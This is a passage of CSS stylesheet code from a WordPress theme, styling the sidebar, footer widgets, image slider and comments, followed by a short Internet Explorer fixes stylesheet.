	font: bold 11px/30px Georgia, serif;

	text-transform: uppercase;

	color: #fff;

	padding: 0 0 0 12px;

	margin: 0 0 15px 0;

	background: url(../img/bg-sideheading.png) no-repeat !important;

}



#sidebar .pages ul {

	background-color: transparent !important;

	padding: 0 !important;

}



#sidebar .pages ul li {

	border-top: 1px solid #b7bbbe;

	border-bottom: none !important;

}



#sidebar .pages ul li:last-child {

	border-bottom: 1px solid #b7bbbe !important;

}



#sidebar .pages ul li a {

	display: block;

	color: #464646;

	font: bold 13px/38px Georgia, serif;

	padding: 0 0 0 5px;

}



#sidebar .pages ul li a:hover {

	text-decoration: none;

	background-color: #d6dadd !important;

}



/* Ads */



#sidebar .ads {

	border: 1px solid #27292B;
	background:#17181A;


}



#sidebar .ads a {

	display: block;

	float: left;

	margin-bottom: 9px;

}



#sidebar .ads a:nth-child(odd) {

	margin-right: 10px;

}



/* Videos */



#sidebar .videos {

	background-color: #fff;

	border: 1px solid #cacaca;

	padding: 42px 12px 15px;

	position: relative;

}



#sidebar .videos h4 {

	background: url(../img/bg-nav-pages.png) repeat-x;

	font: bold 11px/30px Georgia, serif;

	color: #fff;

	text-transform: uppercase;

	padding: 0 0 0 10px;

	position: absolute;

	top: 0; left: 0;

	width: 287px;

}



#sidebar .videos h6 {

	margin: 15px 0 10px;

	color: #424242;

	font: bold 13px Georgia, serif;

}



#sidebar .videos ul li {

	float: left;

	margin: 0 10px 0 0;

}



#sidebar .videos ul li img {

	padding: 4px;

	border: 1px solid #cacaca;

}



#sidebar .textwidget {

	border: solid 1px #CACACA;

	padding: 15px !important;

}



/* BOTTOM WIDGETS

------------------------------------------------------------- */



#bottom {

	color: #fff;

	padding: 40px 0;

	overflow: hidden;

	margin-top: 40px;

	background:#17181A;
	border-top:2px solid #27292B;


}



#bottom .inner {width: 1070px;margin: 0 auto;color: white;font-size: 13px;}



#bottom a {

	color: #fff;

}



#bottom .widget {

	width: 30%;

	margin: 0 3% 0 0;

	float: left;

}



#bottom .widget h4 {

	font: bold 16px/34px Georgia, serif;

	color: #fff;

	margin: 0 0 10px 0;

	padding: 0 0 0 38px;

	background: url(../img/icon-footer.png) 0 4px no-repeat;

}



#bottom .widget_links h4 {

	background-position: 0 -28px;

}



#bottom .widget_recent_entries h4 {


}



#bottom .widget_text h4 {

	background-position: 0 -93px;

}



#bottom .widget ul li {

	padding: 6px 8px;

	border-top:1px dashed #43474b;

	overflow: hidden;

}



#bottom .widget ul li span {

	display: block;

	float: left;

	margin: 0 10px 0 0;

	color: #858484;

	font-size: 10px;

	font-style: italic;

}



/* FOOTER

------------------------------------------------------------- */
/* MISC.

------------------------------------------------------------- */



.hide {

	display: none;

}



.clear {

	clear: both;

}



/* self-clear floats */



.group:after {

	content: ".";

	display: block;

	height: 0;

	clear: both;

	visibility: hidden;

}

.alignright {

	float: right;

	margin: 5px 0px 20px 20px;

}

.aligncenter {

	margin-top: 25px;

}

.intro {

	color: black;

	font-weight: bold !important;

	padding-bottom: 10px;

	font-family: helvetica !important;

	font-size: 16px !important;



}

.alignleft {

	float: left;

	margin: 8px 20px 15px 0px;

}







#main .article a:link, #main .article a:visited {

	color: #4897d0;

}
#today a {color:#fff;}
.date h23 a {color:#898989;}
#wp-calendar {width:275px;text-align:center;}
#today {background:#f4550f;color:#000;text-align:center;}
.group h22 {font-size: 25px;
color: black;
text-shadow: 0 0 0.2em #007C05, 0 0 0.2em white, 0 0 0.2em white;}
h22 {font-size:24px;}
.relatedpost  {background: url(../img/li.png) left  no-repeat;padding : 3px 0 3px 10px;font-size:15px;}
.relatedpost a {color:#d7d9da;font-weight:bold;}
.related-posts-thumbs {margin-bottom:40px;padding:10px;text-shadow:1px 1px #000;border:2px solid #27292B;background:#17181A;}
.floatleft {float:left;margin:0 0 0 440px;}
#main .latest .post .floatcenter  img {background:none;border:none;position:absolute;bottom:-23px;right:5px;}
#main .latest .post p {margin-bottom:30px;}
.sidebarbot {width:286px;height:31px;background: url(../img/sliderbot.png) left  no-repeat;}
.commentarea {color:#fff;}
/*Featuread Area*/
#featured, .featured, .fadeout, .newsselect {/* height: 470px; */ /*this changes the height of the image slider*/}
#feature_wrap {width: 1060px;padding:5px;margin:0 auto;}
#featured {position: relative;width: 1060px;overflow: hidden;}
.featured {width:370px;position:absolute;top:0;left:0;overflow: hidden;display:none;background:#fff url(../css/images/preload.gif) no-repeat center center;}
.preloading_background { background: transparent url(../css/images/preload.gif) no-repeat 50% 50%; }
#feature_wrap .fadeout { background: transparent url(../img/overlay.png) repeat-y right top; }
.bottom_left_rounded_corner { background: transparent url(../css/images/rounded.png) no-repeat left bottom; }
.bottom_right_rounded_corner { background: transparent url(../css/images/rounded.png) no-repeat right bottom; }
#feature_wrap #featured .feature_excerpt { background: #fff; }
#feature_wrap #featured a { #006F00;font-weight: bold; }
.accord_top .feature_excerpt { width:660px; position: absolute; display: block; bottom: 0; left:0; z-index: 2; padding:10px 20px; font-size: 11.5px; line-height:1.5em; cursor: pointer; }
.sliderdate { display:none; }
/*fadeslider*/
.fadeslider .featured { width:100%; border:none; }
.accord_top .slidecontrolls { position:absolute; width:10px; right:-15px; bottom:0; }
.accord_top .slidecontrolls span { height:10px; padding:2px 0; width:10px; display:block; cursor: pointer; }
.accord_top .fadeslider .feature_excerpt { width:917px; }
/*newsslider*/
.newsselect { position: absolute; overflow: hidden; width:276px; right:0px; top:0px; border-left:1px solid #e1e1e1; background: #fff; z-index: 5; }
.newsslider .newsItems { position: absolute; top:0; left:0; }
.newsslider .featured { border:none; }
.accord_top .newsselect .sliderheading { font-size:13px; font-family: Arial, Helevtica, Verdana, san-serif; font-weight: bold; padding: 0; }
.newsselect .single_item { padding:10px; border-bottom:1px solid #e1e1e1; display: block; text-decoration: none; line-height: 1.3em; }
.newsselect .single_item:hover,
.newsselect .active_item { background-color: #f1f1f1; outline: none; }
.accord_top .newsslider .fadeout { right:155px; }
.newsselect .sliderdate { display:block; font-size: 11px; }
/*accordion slider*/
.featured img { display:block; position: relative; z-index: 1; }
.accord_top .fadeout { position:absolute; width:200px; display:block; right:0px; z-index: 3; }
.accord_top .sliderheading { display:block; font-size: 26px; }
.accord_top .heading_clone { color:#fff; position: absolute; z-index: 4; bottom:20px; left:20px; font-size: 14px; font-weight:bold; padding:0; margin: 0; }
.featured a,
.featured a img,
.featured img { text-decoration: none; border:none; }
.accord_top .featured1 { border:none; display: block; }
.bottom_right_rounded_corner,
.bottom_left_rounded_corner { position: absolute; z-index: 50; display: block; height:7px; width:7px; bottom:0px !important; /* ie6fix */ left:0px; bottom:-1px; }
.accord_top .bottom_right_rounded_corner { right:0px !important; /* ie6fix */ right:-1px; left:auto; }
.accord_top {margin:10px 0 0 0;}
#adsbaner{padding:9px 0 0;}
.posttop{background: transparent url(../css/images/toppost.png) no-repeat;width:615px;height:95px;margin-left:-20px;margin-top:10px;}

.slidertit {
 z-index: 1;
 background: #008A00;
 color: white;
 position: absolute;
 padding: 5px;
 bottom: 0;
 width: 240px;
 -webkit-box-shadow: 4px -4px 25px yellow;
 -webkit-border-radius: 10px;
 box-shadow: 4px -4px 25px yellow;
 -moz-box-shadow: 4px -4px 25px yellow;
 border-radius: 10px;
}
slidertit h2 {
  margin-bottom: 10px;
  color:#fff;
}
.slidertit h2 a, .slidertit h2 a:visited {
  color: #FFDF04;
  font-size:16px;
  text-transform:uppercase;
}
.bottompost {color:#000;padding:5px 0 5px 10px;background:#fff url(../img/readmore.jpg) right  no-repeat;margin-top:20px;}
.bottompost a {font-weight:bold;color:#000;}
.fdate {width:810px;float:left;background: url(../img/icon-clock.png) left  no-repeat;padding-left:30px;}
.readmore {text-align:center;}
.readmore a {color:#fff;}

#respond {     margin-left: 41px; }
#commentform {  width: 100px; }
#CheckBot {width: 510px;}

.comwidget a {
    color: #208B31;
    outline: none;
    text-decoration: none;
    display: block;
    overflow: hidden;
    padding: 17px 20px 17px 38px;
    text-decoration: none;
    line-height: 2px;
}

.comwidget a:hover
{
 background: #5D8FA8;
 color: #FFF;
}


--- FILE ---
content_type: text/css
request_url: http://filmoserial.ru/wp-content/themes/OrangeFlash/_assets/css/ie.css
body_size: 236
content:
/*
Title:		IE patches and fixes
Author:		justine@gentlecode.net
*/

/* self-clear floats */

*:first-child+html .group {	/* IE7 */
	min-height: 1%;	
} 

*:first-child+html #main .featured-nav {
	padding: 2px 0 6px 11px;
}
